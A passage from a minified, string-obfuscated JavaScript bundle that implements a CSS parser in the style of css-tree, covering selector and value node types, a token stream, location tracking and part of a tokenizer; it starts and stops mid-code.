e=r;this[e(1108)](o.wN,t[e(3356)])}},5509:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1879),i={value:String};function s(){const t=r,e=this[t(1581)];return this[t(643)](),{type:t(1879),loc:this[t(1554)](e,this[t(1581)]),value:this[t(3162)](e)}}function a(t){const e=r;this[e(2064)](t[e(3356)])}},7345:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3085),s={children:[[]]};function a(t,e){const n=r,i=this[n(1581)];let s=null;return this[n(1470)](o.AJ),s=t[n(519)](this,e),this[n(2819)]||this[n(1470)](o.no),{type:n(3085),loc:this[n(1554)](i,this[n(1581)]),children:s}}function c(t){const e=r;this[e(1108)](o.AJ,"("),this[e(4302)](t),this[e(1108)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2426),s={value:String};function a(){const t=r;return{type:t(2426),loc:this[t(1554)](this[t(1581)],this[t(3659)]),value:this[t(3738)](o.Ne)}}function c(t){const e=r;this[e(1108)](o.Ne,t[e(3356)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1369),s=r(974),a={name:String,children:[[r(1515)],null]};function c(){const t=r,e=this[t(1581)];let n,i,s=null;return this[t(1470)](o.Qx),this[t(1111)]===o.zt?(n=this[t(1377)](),i=n[t(3069)](),this[t(1705)](0)==o.no?s=this[t(2206)]():hasOwnProperty[t(519)](this[t(2375)],i)?(this[t(1712)](),s=this[t(2375)][i][t(519)](this),this[t(1712)]()):(s=this[t(2206)](),s[t(570)](this[t(1515)](null,!1))),this[t(1470)](o.no)):n=this[t(1474)](o.Vy),{type:t(1369),loc:this[t(1554)](e,this[t(1581)]),name:n,children:s}}function l(t){const e=r;this[e(1108)](o.Qx,":"),null===t[e(4302)]?this[e(1108)](o.Vy,t[e(3347)]):(this[e(1108)](o.zt,t[e(3347)]+"("),this[e(4302)](t),this[e(1108)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4422),s=r(974),a={name:String,children:[[r(1515)],null]};function c(){const t=r,e=this[t(1581)];let n,i,s=null;return this[t(1470)](o.Qx),this[t(1470)](o.Qx),this[t(1111)]===o.zt?(n=this[t(1377)](),i=n[t(3069)](),this[t(1705)](0)==o.no?s=this[t(2206)]():hasOwnProperty[t(519)](this[t(2375)],i)?(this[t(1712)](),s=this[t(2375)][i][t(519)](this),this[t(1712)]()):(s=this[t(2206)](),s[t(570)](this[t(1515)](null,!1))),this[t(1470)](o.no)):n=this[t(1474)](o.Vy),{type:t(4422),loc:this[t(1554)](e,this[t(1581)]),name:n,children:s}}function l(t){const e=r;this[e(1108)](o.Qx,":"),this[e(1108)](o.Qx,":"),null===t[e(4302)]?this[e(1108)](o.Vy,t[e(3347)]):(this[e(1108)](o.zt,t[e(3347)]+"("),this[e(4302)](t),this[e(1108)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2A;switch(this[t(1712)](),this[t(1111)]){case o.wN:return this[t(2966)]();case o.zt:return this[t(1391)](this[t(4363)],this[t(3875)][t(1136)]);default:this[t(2102)](t(3921))}}const a=r(917),c={left:[r(2966),r(1391)],right:[r(2966),r(1391),null]};function l(){const t=r,e=this[t(1581)],n=s[t(519)](this);let o=null;return this[t(1712)](),this[t(2604)](i)&&(this[t(2079)](i),o=s[t(519)](this)),{type:t(917),loc:this[t(1554)](e,this[t(1581)]),left:n,right:o}}function u(t){const e=r;this[e(2117)](t[e(1512)]),this[e(1108)](o._i,"/"),t[e(2057)]?this[e(2117)](t[e(2057)]):this[e(2117)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2A;return this[t(746)]>0&&this[t(3397)](-1)===o.M$?this[t(746)]>1?this[t(1312)](this[t(746)]-1):this[t(2910)]:this[t(1581)]}const s=r(1515),a={value:String};function c(t,e){const n=r,o=this[n(1312)](this[n(746)]);let s;return this[n(2373)](this[n(746)],t||this[n(3870)]),s=e&&this[n(1581)]>o?i[n(519)](this):this[n(1581)],{type:n(1515),loc:this[n(1554)](o,s),value:this[n(3639)](o,s)}}function l(t){const e=r;this[e(2064)](t[e(3356)])}},8659:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2A;return this[t(1515)](this[t(2690)],!0)}function s(){const t=a2A,e=this[t(3759)]();return t(1515)!==e[t(2620)]&&!1===this[t(2819)]&&this[t(1111)]!==o.X6&&this[t(2102)](),e}const a=r(4005),c=r(1807),l={prelude:[r(3759),r(1515)],block:[r(2162)]};function u(){const t=r,e=this[t(746)],n=this[t(1581)];let o,a;return o=this[t(2333)]?this[t(1388)](s,i):i[t(519)](this,e),a=this[t(2162)](!0),{type:t(4005),loc:this[t(1554)](n,this[t(1581)]),prelude:o,block:a}}function d(t){const e=r;this[e(2117)](t[e(3124)]),this[e(2117)](t[e(3952)])}},9689:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3710),s={root:[r(3759),r(1515),null],limit:[r(3759),r(1515),null]};function a(){const t=r;let e=null,n=null;this[t(1712)]();const i=this[t(1581)];return this[t(1111)]===o.AJ&&(this[t(643)](),this[t(1712)](),e=this[t(1388)](this[t(3759)],(()=>this[t(1515)](!1,!0))),this[t(1712)](),this[t(1470)](o.no)),this[t(1705)](0)===o.Vy&&(this[t(1712)](),this[t(2525)]("to"),this[t(1712)](),this[t(1470)](o.AJ),this[t(1712)](),n=this[t(1388)](this[t(3759)],(()=>this[t(1515)](!1,!0))),this[t(1712)](),this[t(1470)](o.no)),{type:t(3710),loc:this[t(1554)](i,this[t(1581)]),root:e,limit:n}}function c(t){const e=r;t[e(2288)]&&(this[e(1108)](o.AJ,"("),this[e(2117)](t[e(2288)]),this[e(1108)](o.no,")")),t[e(2681)]&&(this[e(1108)](o.Vy,"to"),this[e(1108)](o.AJ,"("),this[e(2117)](t[e(2681)]),this[e(1108)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2599),i={children:[[r(2205),r(1801),r(4481),r(1577),r(1369),r(4422),r(4212)]]};function s(){const t=r,e=this[t(4363)](this[t(3875)][t(2599)]);return null===this[t(2239)](e)&&this[t(2102)](t(4320)),{type:t(2599),loc:this[t(2717)](e),children:e}}function a(t){this[r(4302)](t)}},5028:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3759),s=r(1341),a={children:[[r(2599),r(1515)]]};function c(){const t=r,e=this[t(2206)]();for(;!this[t(2819)]&&(e[t(570)](this[t(2599)]()),this[t(1111)]===o.A9);)this[t(643)]();return{type:t(3759),loc:this[t(2717)](e),children:e}}function l(t){const e=r;this[e(4302)](t,(()=>this[e(1108)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1220),a={value:String};function c(){const t=r;return{type:t(1220),loc:this[t(1554)](this[t(1581)],this[t(3659)]),value:(0,i.D)(this[t(1474)](o.Qf))}}function l(t){const e=r;this[e(1108)](o.Qf,(0,i.l)(t[e(3356)]))}},5853:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2A(1515)](null,!1)}const a=r(1494),c=r(3963),l={children:[[r(2806),r(3929),r(1920),r(1952),r(4005),r(1515)]]};function u(){const t=r,e=this[t(1581)],n=this[t(2206)]();let a;for(;!this[t(2819)];){switch(this[t(1111)]){case o.M$:this[t(643)]();continue;case o.Mw:if(this[t(1340)](this[t(1581)]+2)!==i){this[t(643)]();continue}a=this[t(2806)]();break;case o.lh:a=this[t(3929)]();break;case o.zG:a=this[t(1920)]();break;case o.zu:a=this[t(1388)](this[t(1952)],s);break;default:a=this[t(1388)](this[t(4005)],s)}n[t(570)](a)}return{type:t(1494),loc:this[t(1554)](e,this[t(1581)]),children:n}}function d(t){this[r(4302)](t)}},2105:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3342),s={declaration:r(934)};function a(){const t=r,e=this[t(1581)];this[t(1470)](o.AJ),this[t(1712)]();const n=this[t(934)]();return this[t(2819)]||this[t(1470)](o.no),{type:t(3342),loc:this[t(1554)](e,this[t(1581)]),declaration:n}}function c(t){const e=r;this[e(1108)](o.AJ,"("),this[e(2117)](t[e(905)]),this[e(1108)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2A;this[t(1111)]!==o.Vy&&!1===this[t(2604)](i)&&this[t(2102)](t(2507)),this[t(643)]()}const c=r(2205),l={name:String};function u(){const t=r,e=this[t(1581)];return this[t(2604)](s)?(this[t(643)](),a[t(519)](this)):(a[t(519)](this),this[t(2604)](s)&&(this[t(643)](),a[t(519)](this))),{type:t(2205),loc:this[t(1554)](e,this[t(1581)]),name:this[t(3162)](e)}}function d(t){const e=r;this[e(2064)](t[e(3347)])}},3965:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2A;let r=0;for(let i=this[n(1581)]+t;i<this[n(3659)];i++){const a=this[n(1340)](i);if(a===s&&e&&0!==r)return c[n(519)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2102)](e&&0!==r?n(982)+(r<6?n(2632):"")+n(1891):n(r<6?3961:4042),i),++r>6&&this[n(2102)](n(3123),i)}return this[n(643)](),r}function l(t){const e=a2A;let n=0;for(;this[e(2604)](a);)++n>t&&this[e(2102)](e(2331)),this[e(643)]()}function u(t){const e=a2A;this[e(1340)](this[e(1581)])!==t&&this[e(2102)](e(t===i?2924:982)+e(1891))}function d(){const t=a2A;let e=0;switch(this[t(1111)]){case o.wN:if(e=c[t(519)](this,1,!0),this[t(2604)](a)){l[t(519)](this,6-e);break}if(this[t(1111)]===o.fg||this[t(1111)]===o.wN){u[t(519)](this,s),c[t(519)](this,1,!1);break}break;case o.fg:e=c[t(519)](this,1,!0),e>0&&l[t(519)](this,6-e);break;default:if(this[t(2079)](i),this[t(1111)]===o.Vy){e=c[t(519)](this,0,!0),e>0&&l[t(519)](this,6-e);break}if(this[t(2604)](a)){this[t(643)](),l[t(519)](this,5);break}this[t(2102)](t(2357))}}const h=r(3460),f={value:String};function m(){const t=r,e=this[t(1581)];return this[t(2525)]("u"),d[t(519)](this),{type:t(3460),loc:this[t(1554)](e,this[t(1581)]),value:this[t(3162)](e)}}function p(t){const e=r;this[e(2064)](t[e(3356)])}},7544:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1035),c={value:String};function l(){const t=r,e=this[t(1581)];let n;switch(this[t(1111)]){case s.s0:n=o.D(this[t(1474)](s.s0));break;case s.zt:this[t(3769)](this[t(1581)],this[t(3659)],t(4081))||this[t(2102)](t(4436)),this[t(1470)](s.zt),this[t(1712)](),n=i.D(this[t(1474)](s.Qf)),this[t(1712)](),this[t(2819)]||this[t(1470)](s.no);break;default:this[t(2102)](t(4229))}return{type:t(1035),loc:this[t(1554)](e,this[t(1581)]),value:n}}function u(t){const e=r;this[e(1108)](s.s0,o.l(t[e(3356)]))}},8856:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1136),i={children:[[]]};function s(){const t=r,e=this[t(1581)],n=this[t(4363)](this[t(3875)][t(1136)]);return{type:t(1136),loc:this[t(1554)](e,this[t(1581)]),children:n}}function a(t){this[r(4302)](t)}},800:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1839)]({type:r(2370),loc:null,value:" "}),s=r(2370),a={value:String};function c(){return this[r(1470)](o.M$),i}function l(t){const e=r;this[e(1108)](o.M$,t[e(3356)])}},1751:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{AnPlusB:()=>o[r(1060)],Atrule:()=>i[r(1060)],AtrulePrelude:()=>s[r(1060)],AttributeSelector:()=>a[r(1060)],Block:()=>c[r(1060)],Brackets:()=>l[r(1060)],CDC:()=>u[r(1060)],CDO:()=>d[r(1060)],ClassSelector:()=>h[r(1060)],Combinator:()=>f[r(1060)],Comment:()=>m[r(1060)],Condition:()=>p[r(1060)],Declaration:()=>g[r(1060)],DeclarationList:()=>w[r(1060)],Dimension:()=>b[r(1060)],Feature:()=>y[r(1060)],FeatureFunction:()=>v[r(1060)],FeatureRange:()=>A[r(1060)],Function:()=>x[r(1060)],GeneralEnclosed:()=>k[r(1060)],Hash:()=>_[r(1060)],IdSelector:()=>M[r(1060)],Identifier:()=>E[r(1060)],Layer:()=>z[r(1060)],LayerList:()=>S[r(1060)],MediaQuery:()=>N[r(1060)],MediaQueryList:()=>U[r(1060)],NestingSelector:()=>T[r(1060)],Nth:()=>C[r(1060)],Number:()=>L[r(1060)],Operator:()=>W[r(1060)],Parentheses:()=>O[r(1060)],Percentage:()=>j[r(1060)],PseudoClassSelector:()=>H[r(1060)],PseudoElementSelector:()=>I[r(1060)],Ratio:()=>V[r(1060)],Raw:()=>R[r(1060)],Rule:()=>F[r(1060)],Scope:()=>q[r(1060)],Selector:()=>P[r(1060)],SelectorList:()=>D[r(1060)],String:()=>B[r(1060)],StyleSheet:()=>X[r(1060)],SupportsDeclaration:()=>J[r(1060)],TypeSelector:()=>Z[r(1060)],UnicodeRange:()=>Q[r(1060)],Url:()=>G[r(1060)],Value:()=>Y[r(1060)],WhiteSpace:()=>$[r(1060)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),A=n(1874),x=n(1569),k=n(322),_=n(8209),E=n(8586),M=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),L=n(1740),W=n(5509),O=n(7345),j=n(9509),H=n(1702),I=n(2150),V=n(3922),R=n(3091),F=n(8659),q=n(9689),P=n(2412),D=n(5028),B=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>A,GeneralEnclosed:()=>x,Hash:()=>k,IdSelector:()=>E,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>L,Parentheses:()=>W,Percentage:()=>O,PseudoClassSelector:()=>j,PseudoElementSelector:()=>H,Ratio:()=>I,Raw:()=>V,Rule:()=>R,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>D,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),A=n(1569),x=n(322),k=n(8209),_=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),L=n(5509),W=n(7345),O=n(9509),j=n(1702),H=n(2150),I=n(3922),V=n(3091),R=n(8659),F=n(9689),q=n(2412),P=n(5028),D=n(7096),B=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2A;return this[t(829)](this[t(3759)]())}},i={parse(){const t=a2A;return this[t(829)](this[t(2599)]())}},s={parse(){const t=a2A;return this[t(829)](this[t(975)]())}},a={parse:r.T},c={parse(){const t=a2A;return this[t(829)](this[t(587)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2A,e=this[t(2206)]();this[t(1712)]();t:for(;!this[t(2819)];){switch(this[t(1111)]){case r.Vy:e[t(570)](this[t(975)]());break;case r.Qf:e[t(570)](this[t(1220)]());break;case r.A9:e[t(570)](this[t(1879)]());break;case r.no:break t;default:this[t(2102)](t(1770))}this[t(1712)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2A;switch(this[e(1111)]){case r.Vw:return this[e(2363)]();case r.A9:return this[e(1879)]();case r.AJ:return this[e(3085)](this[e(4363)],t[e(2519)]);case r.hk:return this[e(1463)](this[e(4363)],t[e(2519)]);case r.Qf:return this[e(1220)]();case r.fg:return this[e(4261)]();case r.Ne:return this[e(2426)]();case r.wN:return this[e(2966)]();case r.zt:return this[e(3769)](this[e(1581)],this[e(3659)],e(4081))?this[e(1035)]():this[e(1391)](this[e(4363)],t[e(2519)]);case r.s0:return this[e(1035)]();case r.Vy:return this[e(1681)](this[e(1581)],l)&&this[e(1681)](this[e(1581)]+1,s)?this[e(3460)]():this[e(975)]();case r._i:{const t=this[e(1340)](this[e(1581)]);if(t===c||t===i||t===s||t===a)return this[e(1879)]();t===o&&this[e(2102)](e(2994),this[e(1581)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2A;null!==e[n(1003)]&&n(4212)!==e[n(1003)][n(2620)]&&null!==t&&n(4212)!==t[n(2620)]&&e[n(570)]({type:n(4212),loc:null,name:" "})},getNode:function(){const t=a2A;switch(this[t(1111)]){case r.hk:return this[t(1577)]();case r.Vw:return this[t(1801)]();case r.Qx:return this[t(3397)](1)===r.Qx?this[t(4422)]():this[t(1369)]();case r.Vy:return this[t(2205)]();case r.wN:case r.Ne:return this[t(2426)]();case r.fg:46===this[t(1340)](this[t(1581)])&&this[t(2102)](t(2054),this[t(1581)]+1);break;case r._i:switch(this[t(1340)](this[t(1581)])){case 43:case 62:case 126:case 47:return this[t(4212)]();case 46:return this[t(4481)]();case 42:case 124:return this[t(2205)]();case 35:return this[t(1801)]();case 38:return this[t(647)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2A;return null!==t&&e(1879)===t[e(2620)]&&("-"===t[e(3356)][t[e(3356)][e(4459)]-1]||"+"===t[e(3356)][t[e(3356)][e(4459)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2A;s(t)&&(t[n(3356)]=" "+t[n(3356)]),s(e[n(1003)])&&(e[n(1003)][n(3356)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2A,n=t[e(4443)],r=n[e(4459)],s=n[e(4459)]>0?(0,i.vr)(n[e(1340)](0)):0,a=(0,o.N)(t[e(1297)],r),c=(0,o.N)(t[e(1623)],r);let l=t[e(3491)],u=t[e(2214)];for(let t=s;t<r;t++){const o=n[e(1340)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1340)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1297)]=a,t[e(1623)]=c,t[e(2885)]=!0}class a{constructor(t,e,n,r){const o=a2A;this[o(3151)](t,e,n,r),this[o(1297)]=null,this[o(1623)]=null}[r(3151)](t="",e=0,n=1,o=1){const i=r;this[i(4443)]=t,this[i(3137)]=e,this[i(3491)]=n,this[i(2214)]=o,this[i(2885)]=!1}[r(1554)](t,e){const n=r;return this[n(2885)]||s(this),{source:e,offset:this[n(3137)]+t,line:this[n(1297)][t],column:this[n(1623)][t]}}[r(937)](t,e,n){const o=r;return this[o(2885)]||s(this),{source:n,start:{offset:this[o(3137)]+t,line:this[o(1297)][t],column:this[o(1623)][t]},end:{offset:this[o(3137)]+e,line:this[o(1297)][e],column:this[o(1623)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2A(3151)](t,e)}[r(2449)](){const t=r;this[t(2819)]=!1,this[t(746)]=-1,this[t(1111)]=0,this[t(1581)]=this[t(2910)],this[t(3659)]=this[t(2910)]}[r(3151)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(4459)],s=(0,o.N)(this[n(2455)],t[n(4459)]+1),c=(0,o.N)(this[n(3392)],t[n(4459)]+1);let h=0,f=-1,m=0,p=t[n(4459)];this[n(2455)]=null,this[n(3392)]=null,c[n(3322)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(4443)]=t,this[n(2910)]=-1===f?0:f,this[n(2504)]=h,this[n(2455)]=s,this[n(3392)]=c,this[n(2449)](),this[n(643)]()}[r(3397)](t){const e=r;return(t+=this[e(746)])<this[e(2504)]?this[e(2455)][t]>>l:a.LT}[r(1531)](t){const e=r;for(let n=this[e(746)];n<this[e(2504)];n++){const r=this[e(2455)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1530)](t){const e=r;return(t+=this[e(746)])<this[e(2504)]?this[e(2455)][t-1]&c:this[e(4443)][e(4459)]}[r(4137)](t){const e=r;for(let n=this[e(746)];n<this[e(2504)];n++){const r=this[e(2455)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(746)]}return a.LT}[r(2498)](t,e){const n=r;return(t+=this[n(746)])<this[n(2504)]&&(0,i.s0)(this[n(4443)],this[n(2455)][t-1]&c,this[n(2455)][t]&c,e)}[r(1312)](t){const e=r;return t===this[e(746)]?this[e(1581)]:t>0?t<this[e(2504)]?this[e(2455)][t-1]&c:this[e(2455)][this[e(2504)]]&c:this[e(2910)]}[r(3162)](t){const e=r;return this[e(4443)][e(3639)](t,this[e(1581)])}[r(571)](t){const e=r;return this[e(3392)][this[e(746)]]<t}[r(2604)](t,e){const n=r;return e?this[n(3397)](e)===a._i&&this[n(4443)][n(1340)](this[n(1530)](e))===t:this[n(1111)]===a._i&&this[n(4443)][n(1340)](this[n(1581)])===t}[r(1007)](t){const e=r;let n=this[e(746)]+t;n<this[e(2504)]?(this[e(746)]=n,this[e(1581)]=this[e(2455)][n-1]&c,n=this[e(2455)][n],this[e(1111)]=n>>l,this[e(3659)]=n&c):(this[e(746)]=this[e(2504)],this[e(643)]())}[r(643)](){const t=r;let e=this[t(746)]+1;e<this[t(2504)]?(this[t(746)]=e,this[t(1581)]=this[t(3659)],e=this[t(2455)][e],this[t(1111)]=e>>l,this[t(3659)]=e&c):(this[t(2819)]=!0,this[t(746)]=this[t(2504)],this[t(1111)]=a.LT,this[t(1581)]=this[t(3659)]=this[t(4443)][t(4459)])}[r(1712)](){const t=r;for(;this[t(1111)]===a.M$||this[t(1111)]===a.Mw;)this[t(643)]()}[r(2373)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2504)]&&(i=this[n(3392)][o],!(i<t));o++)switch(s=o>0?this[n(2455)][o-1]&c:this[n(2910)],e(this[n(4443)][n(1340)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2455)][o]>>l)&&(o=i)}this[n(1007)](o-this[n(746)])}[r(3377)](t){const e=r;for(let n=0,r=this[e(2910)];n<this[e(2504)];n++){const o=r,i=this[e(2455)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(4275)](){const t=r,e=new Array(this[t(2504)]);return this[t(3377)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(4443)][a(3639)](r,o),balance:this[a(3392)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2A;return null===t||t[n(4459)]<e?new Uint32Array(Math[n(1051)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{Eo:()=>l,GI:()=>x,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(4459)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((A=t)>=0&&A<=8||11===A||A>=14&&A<=31||127===A)&&v||t||128;var A;function x(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2A;function s(e){return e<u?t[a2A(1340)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2A,n=f;return 